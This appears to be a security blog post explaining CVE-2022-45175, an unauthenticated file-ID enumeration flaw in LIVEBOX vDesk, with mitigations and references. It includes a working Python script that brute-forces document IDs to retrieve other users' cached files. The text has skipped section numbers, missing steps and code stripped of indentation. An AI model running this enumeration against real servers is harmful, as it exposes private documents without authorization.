Published: June 2024
[Final Thoughts](#final-thoughts)
1. Introduction

In November 2022, security researchers discovered a critical access control vulnerability in LIVEBOX Collaboration vDesk up to version v018. Tracked as CVE-2022-45175, this issue allows unauthenticated attackers to guess file IDs and access cached OnlyOffice documents belonging to other users. This is a classic case of Insecure Direct Object Reference (IDOR), where lack of proper authentication checks and predictable identifiers open the door for unauthorized access.
This long-read post explains the root cause, impact, exploitation, and remediation, using simple language and hands-on examples.
2. Vulnerability Overview
Product Affected: LIVEBOX Collaboration vDesk (up to v018)
Endpoint Vulnerable:
/5.6.5-3/doc/{FILE-ID}/c/{N}/{C}/websocket
Type: Insecure Direct Object Reference (IDOR)
Impact: File leak (documents from OnlyOffice backend)
The issue arises because the application uses a predictable structure (file IDs in the URL) and does not check if the current session *owns* the requested document. An unauthenticated attacker only needs to guess or brute force file IDs, and they will receive the cached file if it exists in the OnlyOffice backend.
Let’s break down the underlying problem
- The web app uses URL patterns like /5.6.5-3/doc/{ID-FILE}/c/{N}/{C}/websocket
There's no authentication or session-bound ownership check when accessing this endpoint
- If documents are cached in OnlyOffice, the backend will serve them to anyone who provides a valid file ID
Typical URL example:
https://vdesk.example.com/5.6.5-3/doc/129911/c/1/2/websocket
If user A creates a document, user B (not logged in, or a different user) can access it if they use the correct file ID, simply by browsing to the URL or using a script.
Receive document data—no authentication required!
This makes it possible to enumerate a wide range of documents. Attackers may automate brute force with simple scripts.
5. Proof-of-Concept Code
Below is a simple Python 3 script that demonstrates the attack.
*(For educational purposes only! Do not use maliciously!)*
import requests
# Replace with the target vDesk server's base URL
BASE_URL = 'https://vdesk.example.com/5.6.5-3/doc/{}/c/1/1/websocket';
# Example: enumerate file IDs from 100 to 110
for file_id in range(100, 110):
url = BASE_URL.format(file_id)
try:
r = requests.get(url)
if r.status_code == 200 and b'OnlyOffice' in r.content:
print(f'[+] File ID {file_id} EXISTS! Document retrieved.')
else:
print(f'[-] File ID {file_id} not found or forbidden.')
except Exception as e:
print(f'[!] Error on ID {file_id}: {e}')
*Tip:* Adjust range and URL as needed. Real attackers might use wscat or any websocket client to get live document streams.
6. References
- CVE-2022-45175 on NVD
- Exploit Database Entry
- LIVEBOX vDesk - Official Site
- OWASP - Insecure Direct Object Reference (IDOR)
Upgrade to a patched version as soon as it's available.
2. Restrict all document endpoints by enforcing strict session/user checks.
Use a WAF to block automated enumeration.
8. Final Thoughts
CVE-2022-45175 is a textbook IDOR—dangerous, trivial to exploit, and easy to overlook. If your company is running LIVEBOX vDesk, check for open endpoints, test access control, and patch immediately. Even if you’re using another web platform, always validate access rights before serving any “direct object” (files, records, etc.) through URLs or APIs.
Stay safe and keep access controls tight!
*This guide is brought to you by SecRead Exclusive. If you found it useful, share with your team—and never trust predictable IDs again.*
Timeline
Published on: 04/14/2023 14:15:00 UTC
Last modified on: 04/19/2023 19:28:00 UTC